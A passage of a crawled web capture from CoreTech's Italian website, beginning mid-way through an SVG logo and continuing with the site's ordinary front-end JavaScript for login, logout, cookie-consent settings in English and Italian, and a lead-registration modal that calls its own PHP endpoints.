		c-1.4,0-2.7,0.5-3.9,1.4c-1.5,1.2-2.3,2.8-2.3,4.9c0,1.5,0.5,2.8,1.5,3.9C122.1,30.3,123.7,31,125.7,31L125.7,31z M144.7,35.6
		l0-12.5c0-1.5-0.4-2.7-1.1-3.5c-0.8-0.8-1.8-1.2-3-1.2c-1.6,0-2.9,0.6-3.7,1.7c-0.7,0.9-1,2-1,3.3v12.3h-4.7V4.7h4.7v10.5
		c1.4-0.9,3.2-1.4,5.2-1.4c2.4,0,4.4,0.7,6,2.1c1.7,1.6,2.6,3.8,2.6,6.6v13.2H144.7L144.7,35.6z"/>
	<polygon class="st0" points="94.5,5.7 74.7,5.7 74.7,10.5 82.1,10.5 82.1,36.6 87.2,36.6 87.2,10.5 94.5,10.5 94.5,5.7 	"/>
	<path class="st0" d="M16.7,30.6h3.8v4.8h-4.5c-4.5,0-8.1-1.5-11-4.5c-2.9-3-4.4-6.7-4.4-11.1c0-4.5,1.7-8.2,5.2-11.2
		C9,5.9,12.4,4.5,16.1,4.5h4.4v4.8l-3.7,0c-3.5,0-6.2,1.2-8.2,3.5c-1.7,2-2.6,4.4-2.6,7.3c0,2.5,0.6,4.7,1.9,6.5
		C9.7,29.3,12.6,30.6,16.7,30.6L16.7,30.6z M41.2,31.9c-2,2.6-4.7,3.9-7.9,3.9c-3.5,0-6.4-1.1-8.6-3.3c-2.2-2.2-3.3-4.9-3.3-8.2
		c0,0,0,0,0.1,0h0c0-3,1.2-5.6,3.5-7.7c2.2-2,4.7-3.1,7.6-3.1c2.9,0,5.4,0.9,7.6,2.8c2.4,2.1,3.7,4.8,3.7,8.2
		C43.9,27.2,43,29.7,41.2,31.9L41.2,31.9z M37.1,19.8c-1.2-1.1-2.6-1.7-4.4-1.7c-2,0-3.6,0.7-4.7,2.1c-1,1.2-1.5,2.6-1.5,4.1
		c0,1.9,0.4,3.4,1.3,4.6c1.1,1.5,2.8,2.3,5.1,2.3c1.8,0,3.2-0.5,4.3-1.6c1.1-1.2,1.7-3,1.7-5.4C38.8,22.3,38.3,20.9,37.1,19.8
		L37.1,19.8z M55.6,18.1c-1.7,0-3,0.7-3.9,2.2c-0.6,1.1-1,2.4-1,3.8l0,11.3H46V13.9h4.6v1.4c0.6-0.6,1.3-1,2.1-1.3
		c0.8-0.3,1.7-0.5,2.7-0.5h1.7v4.6H55.6L55.6,18.1z M62.1,25c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7
		c0.9-1,1.5-2.6,2-4.9l4.7,0.6c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6
		c0-3.8,1.2-6.7,3.7-8.9c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5l-14.7,8.2L62.1,25L62.1,25z
		 M70.5,18.5c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C71.6,19,71.1,18.7,70.5,18.5
		L70.5,18.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/login.js
body_size: 1451
content:
$(document).ready(function () {
    $(document).on("shown.bs.dropdown", ".loginDropDownMenu", function (e) {
        $(this).find(".usernameLogin").focus();
    });

    $(document).on("keypress", ".usernameLogin, .passwordLogin", function (e) {
        console.log(e.which);
        if (e.which === 13) {
            $(this).parent().find(".BUTTON-LOGIN").trigger("click");
        }
    });

    $('body').on('click', '.BUTTON-LOGIN', function () {
        var username = $(this).parent().find('.usernameLogin').val().trim();
        var password = $(this).parent().find('.passwordLogin').val().trim();

        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "CONTROL-LOGIN-CREDENTIAL",
                username: username,
                password: password
            },
            error: function (data) {
                alert(JSON.stringify(data));
            },
            success: function (data) {
                if (data.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (data.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    } else if(data.blockedBC === true) {
                        showPopupInsoluto()
                    } else if (data.data === 'nofattura') {
                        showPopupFatturazioneElettronica();
                    } else {
                        location.reload();
                    }
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });


    $('body').on('click', '.BUTTON-LOGOUT', function () {
        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "LOGOUT"
            },
            error: function (data) {
                alert(JSON.stringify(data));
            },
            success: function (data) {
                if (data.status === 'success') {
                    location.reload();
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });
});

function showPopupFatturazioneElettronica() {
    warning1({
        message: "Gentile cliente, ti ricordiamo che da gennaio 2019 è entrato in vigore l'obbligo della fatturazione elettronica.<br> E' necessario inserire sia l'indirizzo <b>pec</b> che il <b>codice destinatario</b>. <br>Visita la tua area personale per aggiornare i tuoi dati di fatturazione. <a href='/it/shop/personalArea/myAccount.php' target='_top'>Clicca qui</a>"
    });
    $('body').click(function () {
        location.reload();
    });
}

function showPopupInsoluto() {
    warning1({
        message: `Gentile cliente, una o più fatture a vostro carico risultano insolute, pertanto vi invitiamo a regolarizzare al più presto la vostra situazione di pagamento contattando il nostro reparto amministrativo all'indirizzo email: <a href="mailto:amministrazione@coretech.it">amministrazione@coretech.it</a> o tramite telefono al numero: <a href="tel:+390255230893">+39 02 55 23 08 93</a>`
    });
    $('body').click(function () {
        location.reload();
    });
}

function requestAccessData() {
    toggleWait($("#FORGOT-ACCESS-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestAccessData",
            forgotAccessDataUserid: $("#forgotAccessDataUserid").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-ACCESS-DATA"));
            if (data.status === "success") {
                $("#forgotAccessDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-ACCESS-DATA"), xhr, errorThrown, data);
        }
    });
}
function requestUsernameData() {
    toggleWait($("#FORGOT-USERNAME-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestUsernameData",
            email: $("#forgotUsernameDataEmail").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-USERNAME-DATA"));
            if (data.status === "success") {
                $("#forgotUsernameDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-USERNAME-DATA"), xhr, errorThrown, data);
        }
    });
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/cookie/cookieConsent.js
body_size: 3163
content:

// import 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.0.1/dist/cookieconsent.umd.js';
import '../library/cookieconsent-3.0.1/cookieconsent.umd.js';

// Enable dark mode
// document.documentElement.classList.add('cc--darkmode');

CookieConsent.run({
    guiOptions: {
        consentModal: {
            layout: "bar",
            position: "bottom",
            equalWeightButtons: true,
            flipButtons: false
        },
        preferencesModal: {
            layout: "box",
            position: "right",
            equalWeightButtons: true,
            flipButtons: false
        }
    },
    categories: {
        necessary: {
            readOnly: true
        },
        functionality: {},
        analytics: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_ga)/ //regex
                    },
                    {
                        name: '_gid' //string
                    },
                    {
                        name: '_lfa' //string
                    }
                ]
            }
        },
        marketing: {
            readOnly: false,
            autoClear: {
                cookies: [{
                        name: /^(_gcl)/ //regex
                    },
                    {
                        name: '_fbp'
                    },
                    {
                        name: 'bcookie' //string
                    },
                    {
                        name: 'bscookie' //string
                    },
                    {
                        name: '_lfa' //string
                    },
                    {
                        name: 'li_gc' //string
                    },
                    {
                        name: 'li_sugr' //string
                    },
                    {
                        name: 'lidc' //string
                    },
                ]
            }
        }
    },
    language: {
        default: "it",
        autoDetect: "browser",
        translations: {
            en: {
                consentModal: {
                    title: "This website use cookies!",
                    description: "To offer you an ever better browsing experience, this website uses its own cookies and those of selected third-party partners. Third-party cookies may also be profiling cookies. Please read our information on the use of cookies to find out more or go to \"Preferences\" to manage your settings. By clicking \"Accept\" you consent to the storage of cookies on your device. By clicking \"Reject\", you accept the storage of only necessary cookies.",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    showPreferencesBtn: "Manage preferences",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Privacy Policy</a>"
                },
                preferencesModal: {
                    title: "Consent Preferences Center",
                    acceptAllBtn: "Accept all",
                    acceptNecessaryBtn: "Reject all",
                    savePreferencesBtn: "Save preferences",
                    closeIconLabel: "Close modal",
                    serviceCounterLabel: "Service|Services",
                    sections: [{
                            title: "Cookie Usage",
                            description: "We use cookies to ensure the basic functionalities of the website and to enhance your online experience."
                        },
                        {
                            title: "Strictly Necessary Cookies <span class=\"pm__badge\">Always Enabled</span>",
                            description: "These cookies are essential for the proper functioning of my website. Without these cookies, the website would not work properly.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Used to make credit card transactions on the website",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Used to determines the preferred language of the visitor",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Used to store currency selection for purchasing process",
                                        expiration: "Session"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Used to store user choices relating cookies",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Used to collect internal statistics about visits to the website",
                                        expiration: "Expires after 16 years"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Used to store session state",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Functionality Cookies",
                            description: "Functionality cookies allow a website to remember information that affects how the site behaves or presents itself, such as the user's preferred language or region.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Analytics cookies",
                            description: "Analytics cookies help understand how users interact with sites by collecting and transmitting information anonymously.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Expires after 12 days"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie set by <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Session"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Marketing Cookies",
                            description: "Marketing cookies are used to monitor users on websites. The intention is to display relevant and engaging advertisements for the individual user.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Name",
                                    domain: "Service",
                                    description: "Description",
                                    expiration: "Expiration"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie set by <a href=\"#das\">Facebook</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie set by <a href=\"#das\">Google Ads</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie set by <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 year"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 6 months"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 3 months"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie set by <a href=\"#das\">Linkedin</a>",
                                        expiration: "Expires after 1 day"
                                    },

                                ]
                            }
                        }
                    ]
                }
            },
            it: {
                consentModal: {
                    title: "Questo sito web utilizza i cookie!",
                    description: "Per offrirti un'esperienza di navigazione sempre migliore, questo sito utilizza i propri cookie e quelli di partner terzi selezionati. I cookie di terze parti possono essere anche cookie di profilazione. Si prega di leggere le nostre informazioni sull'uso dei cookie per saperne di più o di andare su \"Preferenze\" per gestire le tue impostazioni. Cliccando su \"Accetta\" acconsenti alla memorizzazione dei cookie sul tuo dispositivo. Cliccando su \"Rifiuta\", accetti la memorizzazione solo dei cookie necessari.",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    showPreferencesBtn: "Gestisci preferenze",
                    footer: "<a href=\"https://www.coretech.it/it/service/chi_siamo/cookiePrivacy.php\">Informativa sulla privacy</a>"
                },
                preferencesModal: {
                    title: "Preferenze cookies",
                    acceptAllBtn: "Accetta tutti",
                    acceptNecessaryBtn: "Rifiuta tutti",
                    savePreferencesBtn: "Salva preferenze",
                    closeIconLabel: "Chiudi modal",
                    serviceCounterLabel: "Servizio|Servizi",
                    sections: [{
                            title: "Uso dei cookie",
                            description: "Utilizziamo i cookie per garantire le funzionalità di base del sito web e per migliorare la tua esperienza online."
                        },
                        {
                            title: "Cookie strettamente necessari <span class=\"pm__badge\">Sempre abilitati</span>",
                            description: "Questi cookie sono essenziali per il corretto funzionamento del sito web. Senza questi cookie, il sito web non funzionerebbe correttamente.",
                            linkedCategory: "necessary",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [
                                    {
                                        name: "__stripe_mid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Utilizzato per determinare la lingua preferita del visitatore",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare la selezione della valuta per il processo di acquisto",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare le scelte dell'utente relative ai cookie",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Utilizzato per raccogliere statistiche interne sulle visite al sito web",
                                        expiration: "Scade dopo 16 anni"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare lo stato della sessione",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie funzionali",
                            description: "I cookie funzionali consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua o la regione preferita dall'utente.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Cookie analitici",
                            description: "I cookie analitici aiutano a comprendere come gli utenti interagiscono con i siti raccogliendo e trasmettendo informazioni in modo anonimo.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Scade dopo 12 giorni"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie di marketing",
                            description: "I cookie di marketing vengono utilizzati per monitorare gli utenti sui siti web. L'intenzione è quella di visualizzare annunci pertinenti e coinvolgenti per il singolo utente.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie impostato da <a href=\"#das\">Facebook</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie impostato da <a href=\"#das\">Google Ads</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie impostato da <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 giorno"
                                    },
                                ]
                            }
                        }
                    ]
                }
            }


        }
    },
    onConsent: () => {
        updateGtagConsent();
    },
    onChange: ({
        changedCategories
    }) => {
        // console.log(changedCategories);
        updateGtagConsent();
    },
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/service/public/lead_modal/functionJS.js
body_size: 2989
content:
$(document).ready(function () {
    $('.eventNewsletter').hide();
    $('#allTipToggle').hide();

    
    if ($('#prefixSelect').length) {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            dataType: 'json',
            data: {
                function: 'getPhonePrefix'
            },
            success: function (r) {
                if (r.status === 'success') {
    
                    $.each(r.response, function (k, v) {
                        $('#prefixSelect').append('<option class="prefixOptions" value="' + v.Code + '">' + v.Country + ' ' + v.Code + '</option>');
                    });
                    $(".prefixOptions[value='+39']").attr('selected', true);
                    $('#prefixSelect').chosen();
                } else {
                    error1(r);
                }
            }
        });
    }

    $(document).on('focusin', '#service_leed_modal .removeRed', function () {
        $(this).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#${this.id}"]`).hide();
    });
    $(document).on('input', '#service_login-email, #service_login-password', function () {
        $('#service_account-nolog-err0').hide();
    });
    $(document).on('click', '#service_account-personalData', function () {
        $('#service_account-personaldatawarningtext').hide();
    });
    $(document).on('click', '.service_login_login', function () {

        var email = $('#service_login-email').val();
        var password = $('#service_login-password').val();

        partnerLoginModal(email, password).then(function () {
            window.location.reload();
        }, function () {


            $.ajax({
                url: '/it/service/public/lead_modal/functionPHP.php',
                method: 'POST',
                data: {
                    function: 'login',
                    email: email,
                    password: password
                },
                success: function (r) {
                    r = JSON.parse(r);
                    if (r.status === 'success') {
                        $('#service_leed_modal').modal('hide');
                        document.cookie = "service_permit=all; path=/";
                    } else if (r.status === 'control') {
                        $('#service_leed_modal input[type=password]').val('');
                        $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
                        $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                    } else {
                        error1(r);
                    }
                }
            });

        });
    });
    $(document).on('click', '.service_register_register', function () {
        if ($('#service_register-password').val() === $('#service_register-rpassword').val()) {
            if ($('#service_account-personalData').is(':checked')) {
                $('#spinRegistration').show();

                var prefix = $("#prefixSelect option:selected").val();
                var phone = $("#service_register_phone").val().trim().replace(/ /g, '');
                // FIX FOR UK ZEROS AT BEGINNING OF PHONE NUMBER
                if (prefix == "+44") {
                    let patt = /^(?:0)\d+$/;
                    let result = patt.test(phone);
                    if (result) {
                        phone = phone.substr(1);
                    }
                }
                var completePhone = prefix + phone;
                $.ajax({
                    url: '/it/service/public/lead_modal/functionPHP.php',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        function: 'register',
                        'recaptcha-response': responseTk,
                        email: $('#service_register-email').val(),
                        name: $('#service_register-name').val(),
                        phone: completePhone,
                        business_name: $('#service_register-business_name').val(),
                        password: $('#service_register-password').val(),
                        source: $(document).find('#lead_modal_source').html(),
                        SourceID: $(document).find('#lead_modal_SourceID').html()
                    },
                    success: function (r) {
                        if (r.status === 'success') {
                            $('#service_leed_modal input[type=password]').val('');
                            $('.service_register_register').prop("disabled", true);
                            $('#spinRegistration').hide();
                            success1({
                                message: r.message
                            });

                            $('#service_leed_modal #loginTab').trigger('click');

                        } else if (r.status === 'control') {
                            $(`#service_leed_modal #service_register-${r.field}`).addClass('isRed');
                            $(`#service_leed_modal .control-err-message[data-value="#service_register-${r.field}"][data-type="${r.type}"]`).show();
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        } else {
                            error1(r);
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        }
                    }
                });
            } else {
                $('#service_account-personaldatawarningtext').show();
                grecaptcha.reset(widgetId);
            }
        } else {
            $(`#service_leed_modal #service_register-password`).addClass('isRed');
            $(`#service_leed_modal #service_register-rpassword`).addClass('isRed');
            $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).show();
            grecaptcha.reset(widgetId);
        }
    });
    $(document).on('focusin', '#service_leed_modal #service_register-password, #service_leed_modal #service_register-rpassword', function () {
        $(`#service_leed_modal #service_register-password`).removeClass('isRed');
        $(`#service_leed_modal #service_register-rpassword`).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).hide();
    });
    $(document).on('click', '.toregister', function () {
        $('#service_leed_modal #registerTab').trigger('click');
    });
    $(document).find('#service_leed_modal #login input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_login_login').trigger('click');
        }
    });
    $(document).find('#service_leed_modal #register input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_register_register').trigger('click');
        }
    });
    $(document).on('click', '#sendConfirmEmail, .sendConfirmEmail', function () {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'sendConfirmEmail',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'success') {
                    success1(r);
                } else {
                    error1(r);
                }
            }
        });
    });
    $(document).on('click', '#service_pwforgot', function () {

        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'createChangePasswordRequest',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'control') {
                    $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
                    $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                } else if (r.status === 'error') {
                    error1(r);
                } else {
                    success1(r);
                }
            }
        });


    });
    $(document).on('hide.bs.modal', '#service_leed_modal', function () {
        $('#service_leed_modal input[type=password]').val('');
    });


    $.ajax({
        url: '/it/service/public/lead_modal/functionPHP.php',
        method: 'POST',
        data: {
            function: 'statistic_information'
        },
        success: function (r) {
            r = JSON.parse(r);
            if (r.status === 'success') {
                $('#playlistCount').html(r.response.playlistCount);
                $('#registrationCount').html(r.response.registrationCount);
                $('#kbCount').html(r.response.kbCount);
                $('#newsCount').html(r.response.newsCount);
            } else if (r.status === 'error') {
                error1(r);
            }
        }
    });

});

function responseMessage(msg) {
    $('.success-box').fadeIn(200);
    $('.success-box div.text-message').html("<span>" + msg + "</span>");
}
function partnerLoginModal(username, password) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            url: '/_public/function/phpFunction.php',
            method: 'POST',
            data: {
                function: 'CONTROL-LOGIN-CREDENTIAL',
                username: username,
                password: password
            },
            success: function (xhr) {
                if (xhr.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (xhr.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    }
                    resolve(xhr);
                } else {
                    reject(xhr);
                }
            },
            error: function (xhr) {
                reject(xhr)
            }
        });
    });
}
var responseTk = '';
var widgetId = '';
var verifyCallback = function (response) {
    responseTk = response;
    document.getElementById("service_register_register").disabled = false;
};
var resetCallback = function () {
    document.getElementById("service_register_register").disabled = true;
};
var onloadCallback = function () {
    widgetId = grecaptcha.render('captcha_element', {
        'sitekey': '6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa',
        'callback': verifyCallback,
        'expired-callback': resetCallback
    });
};
